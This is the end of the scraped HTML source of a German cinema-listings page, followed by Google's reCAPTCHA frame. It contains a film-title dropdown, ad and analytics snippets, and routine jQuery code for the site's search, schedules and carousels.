value="29148*Rave-On">Rave On</option><option value="29359*Reflection-in-A-Dead-Diamond">Reflection in A Dead Diamond</option><option value="29224*Rental-Family">Rental Family</option><option value="29423*Rote-Sterne-uberm-Feld">Rote Sterne überm Feld</option><option value="28509*Ruckkehr-nach-Ithaka">Rückkehr nach Ithaka</option><option value="2926*Sarahs-Schlussel">Sarahs Schlüssel</option><option value="29590*Sarvam-Maya">Sarvam Maya</option><option value="29538*Scarlet">Scarlet</option><option value="29634*Schwesterherz">Schwesterherz</option><option value="29507*Sehnsucht-in-Sangerhausen">Sehnsucht in Sangerhausen</option><option value="29417*Send-Help">Send Help</option><option value="29133*Sentimental-Value">Sentimental Value</option><option value="29140*Sep-Ruf-Architekt-der-Moderne">Sep Ruf - Architekt der Moderne</option><option value="26254*She-Said">She Said</option><option value="12346*Sicario">Sicario</option><option value="29185*Sirat">Sirat</option><option value="29646*Small-Town-Girl">Small Town Girl</option><option value="1120*So-finster-die-Nacht">So finster die Nacht</option><option value="29319*Song-Sung-Blue">Song Sung Blue</option><option value="29332*Sorda-Der-Klang-der-Welt">Sorda - Der Klang der Welt</option><option value="29138*SpongeBob-Schwammkopf-Piraten-Ahoi">SpongeBob Schwammkopf: Piraten Ahoi!</option><option value="29112*Springsteen-Deliver-Me-from-Nowhere">Springsteen: Deliver Me from Nowhere</option><option value="29641*Stille-Freundin">Stille Freundin</option><option value="29384*Stiller">Stiller</option><option value="29365*Stolz-Eigensinn">Stolz & Eigensinn</option><option value="29703*Stray-Kids-The-dominATE-Experience">Stray Kids: The dominATE Experience</option><option value="29176*Stromberg-Wieder-alles-wie-immer">Stromberg – Wieder alles wie immer</option><option value="12154*Taxi-Teheran">Taxi Teheran</option><option value="29496*The-Birth-of-Kitaro-Das-Geheimnis-von-GeGeGe">The Birth of Kitaro: Das Geheimnis von GeGeGe</option><option value="29241*The-Change">The Change</option><option value="29337*The-Housemaid-Wenn-sie-wusste">The Housemaid: Wenn sie wüsste</option><option value="28878*The-Life-of-Chuck">The Life of Chuck</option><option value="29311*The-Secret-Agent">The Secret Agent</option><option value="29546*The-World-of-Hans-Zimmer-A-New-Dimension">The World of Hans Zimmer - A New Dimension</option><option value="29488*Therapie-fur-Wikinger">Therapie für Wikinger</option><option value="28820*To-a-Land-Unknown">To a Land Unknown</option><option value="28434*Toni-und-Helene">Toni und Helene</option><option value="28610*Tracing-Light-Die-Magie-des-Lichts">Tracing Light - Die Magie des Lichts</option><option value="28518*Typisch-Emil-Vom-Loslassen-und-Neuanfangen">Typisch Emil – Vom Loslassen und Neuanfangen</option><option value="29024*Vermiglio">Vermiglio</option><option value="29082*Vier-Mutter-fur-Edward">Vier Mütter für Edward</option><option value="28613*Vika">Vika!</option><option value="29317*Wake-Up-Dead-Man-A-Knives-Out-Mystery">Wake Up Dead Man: A Knives Out Mystery</option><option value="28090*Was-ist-schon-Normal">Was ist schon Normal?</option><option value="29180*Was-uns-verbindet">Was uns verbindet</option><option value="29660*White-Snail">White Snail</option><option value="29093*Wicked-Teil-2">Wicked: Teil 2</option><option value="29350*Wie-das-Leben-manchmal-spielt">Wie das Leben manchmal spielt</option><option value="29665*Winter-in-Sokcho">Winter in Sokcho</option><option value="26838*Winterabenteuer-mit-Pettersson-und-Findus">Winterabenteuer mit Pettersson und Findus</option><option value="29657*Wir-die-Wolfs">Wir, die Wolfs</option><option value="25958*Wolke-unterm-Dach">Wolke unterm Dach</option><option value="29489*Woodwalkers-2">Woodwalkers 2</option><option value="18772*Yesterday">Yesterday</option><option value="29370*Zirkuskind">Zirkuskind</option><option value="29039*Zoomania-2">Zoomania 2</option><option value="29360*Zweigstelle">Zweigstelle</option>    </select> 
                   </form><div id="panel_separator"> </div>                    <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                        <div class="banner2">
                            <div class="banner pt-10 hidden-xs hidden-sm"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <!-- ch -->
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-5236468614780712"
                         data-ad-slot="2460856250"></ins>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script><div id="panel_separator"> </div></div>                        </div>
                    </nav>
                </div>            
            </div>
        </div>
    </div>
</section> 





                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- KinoDe - Resp -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="4335408095"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ffilme.kino.programm%2F&tabs=timeline&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></span> | <span><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></span> | <span><a href="https://www.abinskino.com/film-news">news</a></span> | <span><a href="https://www.abinskino.com/filmpreis">filmpreise</a></span> | <span><a href="https://www.abinskino.com/open-air-kino">open air kinos</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.abinskino.com  | <a href="/legal">Disclaimer</a> | realisierung <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=abinskino.progressus.si" target="_blank" title="Ab Ins Kino - Kinoprogramm Android app"><img src="/images/kino-app-playstore.png" width="120"></a>
                     <a class="itunesApp" href="https://itunes.apple.com/us/app/abinskino-kinoprogramm-fur/id1032757366?ls=1&amp;mt=8" target="_blank" title="AbInsKino - Kinoprogramm iOS app"><img src="/images/kino-app-schweiz-appstore.png" width="120"></a>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://www.abinskino.com/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
                                  <link rel="stylesheet" href="/kinoCss/date-picker/bootstrap-datetimepicker.min.css">      
                                  <script src="/kinoCss/bootstrap-select.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEventZones.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEvent.js"></script>
                                  <script type="text/javascript" src="/kinoCss/date-picker/bootstrap-datetimepicker.min.js"></script>


      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
               $('a.pickRegion').click(function(){
                        var regionID = $(this).attr('alt');
                        if (regionID > 0) {
                            $.ajax({ url: '/Ajaxdata/saveUserRegion/'+regionID, 
                              success: function(data) {
                                if (data == 'ok') {
                                  location.reload(true);
                                }
                              }
                            });
                        }
                    });
                    
                    $('a.pickMyCityRegion').click(function(){
                        $('#myModalRegion').modal('hide');            
                    });            
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
             $('#selectMovieCity').on('change', function (e) { 
                      $.ajax({url: '/Ajaxdata/getMovieCityShedule',
                              type: 'POST',
                              data: {m:$(this).val(), t:'Candyman', d:'91'},
                              success: function(data){
                                $('#tab-content-schedule').html(data);         
                              }
                      }); 
                   });            
                   $('#selectVideoType').change(function(evnt){ $('#navVideoType li a').eq($(this).val()).tab('show'); });
                    $(function() {      
                      $("a.page-scroll").bind("click", function(event) {
                        var $anchor = $(this);
                        $("html, body").stop().animate({scrollTop: $($anchor.attr("href")).offset().top}, 1500, "easeInOutExpo");
                        event.preventDefault();
                      });       
                   });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $("#owl-film0").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               navClass:["owl-prev", "owl-next"],
                     navContainer:"#customNav0",
                               items:5,
                               navText: ["",""],});$("#owl-film1").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],}); 
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-12'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jgNhM2w3g3PixLMgjlhM9w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769045015214');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>